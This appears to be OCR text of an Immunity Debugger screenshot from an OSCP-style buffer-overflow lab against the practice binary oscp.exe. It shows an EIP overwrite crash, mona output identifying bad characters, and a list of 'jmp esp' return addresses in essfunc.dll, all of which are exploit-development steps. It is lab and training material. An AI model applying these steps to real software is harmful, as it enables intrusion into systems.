 FreeRDP:10.10.84.54
Immunity Debugger - oscp.exe - [Log data]
L File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
Address Message
75E30000 Modules C:\Windows\system32\KERNELBASE.dll
774A0000 Modules C:\Windows\system32\NSI.dll
77580000 Modules C:\Windows\system32\WS2_32.dll
777A0000 Modules C:\Windows\system32\kernel32.dll
779E0000 Modules C:\Windows\system32\msvcrt.dll
77C30000 Modules C:\Windows\SYSTEM32\ntdll.dll
77DA0000 Modules C:\Windows\system32\RPCRT4.dll
004012D0 [01:28:25] Program entry point
757C0000 Modules C:\Windows\system32\mswsock.dll
765E0000 Modules C:\Windows\system32\user32.dll
76110000 Modules C:\Windows\system32\GDI32.dll
760D0000 Modules C:\Windows\system32\LPK.dll
763F0000 Modules C:\Windows\system32\USP10.dll
77D80000 Modules C:\Windows\system32\IMM32.DLL
774B0000 Modules C:\Windows\system32\MSCTF.dll
00401973 New thread with ID 00000960 created
42424242 [01:28:43] Access violation when executing [42424242]
0BADF00D [+] Command used:
0BADF00D !mona compare -f C:\mona\oscp\bytearray.bin -a 019FFA30
0BADF00D [+] Reading file C:\mona\oscp\bytearray.bin...
0BADF00D Read 249 bytes from file
0BADF00D [+] Preparing output file 'compare.txt'
0BADF00D - (Re)setting logfile c:\mona\oscp\compare.txt
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] C:\mona\oscp\bytearray.bin has been recognized as RAW bytes.
0BADF00D [+] Fetched 249 bytes successfully from C:\mona\oscp\bytearray.bin
0BADF00D - Comparing 1 location(s)
0BADF00D Comparing bytes from file with memory :
019FFA30 [+] Comparing with memory at location : 0x019ffa30 (Stack)
019FFA30 !!! Hooray, normal shellcode unmodified !!!
019FFA30 Bytes omitted from input: 00 07 08 2e 2f a0 a1
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.733000
0BADF00D [+] Command used:
0BADF00D !mona jmp -r esp -cpb "\x00\x07\x08\xa0\xa1\x2e\x2f"
---------- Mona command started on 2020-09-06 01:33:06 (v2.0, rev 605) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied to pointers : "\x00\x07\x08\xa0\xa1\x2e\x2f"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 2 modules
0BADF00D - Querying module essfunc.dll
75310000 Modules C:\Windows\System32\wshtcpip.dll
0BADF00D - Querying module oscp.exe
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile c:\mona\oscp\jmp.txt
0BADF00D [+] Writing results to c:\mona\oscp\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 9
0BADF00D [+] Results :
625011AF 0x625011af : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-a
625011BB 0x625011bb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-a
625011C7 0x625011c7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-a
625011D3 0x625011d3 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-a
625011DF 0x625011df : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-a
625011EB 0x625011eb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-a
625011F7 0x625011f7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-a
62501203 0x62501203 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnera
62501205 0x62501205 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnera
0BADF00D Found a total of 9 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:01.373000
!mona jmp -r esp -cpb "\x00\x07\x08\xa0\xa1\x2e\x2f"
Trace into (Ctrl+F11) Paused
ES 1:33 AM
9/6/2020